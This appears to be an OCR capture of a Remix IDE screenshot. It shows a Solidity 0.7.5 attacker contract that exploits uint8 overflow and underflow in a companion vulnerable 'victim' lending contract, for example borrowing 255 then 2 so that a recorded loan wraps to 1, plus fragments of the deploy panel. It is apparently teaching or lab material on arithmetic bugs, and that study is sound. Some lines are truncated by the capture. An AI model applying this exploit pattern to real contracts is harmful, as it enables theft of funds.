 DEPLOY & RUN TRANSACTIONS
getLoanAmount 0xd8b934580fcE35a11B5
0: uint8: 1
getTotalDonat...
Low level interactions
CALLDATA
Transact
ARITHMETICATTACKERV7 AT 0X
Balance: 0.000000000000000511 ETH
attackWithOv...
attackWithUn...
withdraw
victim
Low level interactions
CALLDATA
Home AritmeticAttackerV7.sol ArithmeticVictimV7.sol
1 pragma solidity 0.7.5;
2 //SPDX-License-Identifier: UNLICENSED
3 import "./ArithmeticVictimV7.sol";
4
5 contract ArithmeticAttackerV7{
6 ArithmeticVictimV7 public victim;
7
8 constructor(address _victim) {
9 victim = ArithmeticVictimV7(_victim);
10 }
11
12 function attackWithUnderflow() external payable{
13 //attacker will borrow a lot but the loan will be repaid with a very small amo
14 victim.joinCollective();
15 victim.borrow(1);
16 victim.repay{value:2}(2);
17 }
18
19 function attackWithOverflow() external returns(uint8){
20 //the attacker will borrow a lot but the loan value will be small
21 require(address(victim).balance>=257, "Not enough balance in victim to attack"
22
23 victim.joinCollective();
24 victim.borrow(255);
25 victim.borrow(2);
26 //we expect that the loan amount for this attacker to be only one eth
27
28 return victim.getLoanAmount(address(this));
0 listen on all transactions Search with transaction hash or address
[vm] from: 0x5B3...eddC4